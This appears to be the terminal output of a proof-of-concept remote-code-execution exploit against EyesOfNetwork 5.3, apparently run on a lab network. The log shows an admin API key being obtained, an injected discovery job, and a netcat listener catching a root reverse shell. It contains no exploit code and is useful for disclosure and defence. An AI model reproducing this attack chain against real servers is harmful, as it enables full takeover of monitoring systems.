 +-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2)                                          |
| 02/2020 - Clément Billac Twitter: @h4knet                                  |
+-----------------------------------------------------------------------------+
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: 98ce767efdbb5306acf4a645cbf251e2584d211574ec3b96d988c1a5f1a31138
[!] The user admin already exists
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 3&amp;review=1" id="completemsg" style="display: none;">
<div class="roundedcorner_success_box">
<div class="roundedcorner_success_top"><div></div></div>
<div class="roundedcorner_success_content">
              Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
              </div>
<div class="roundedcorner_success_bottom"><div></div></div>
</div></a>
[*]  Spawning netcat listener:
listening on [192.168.12.10] 4444 ...
connect to [192.168.12.10] from (UNKNOWN) [192.168.12.49] 58618
sh: no job control in this shell
sh-4.2# _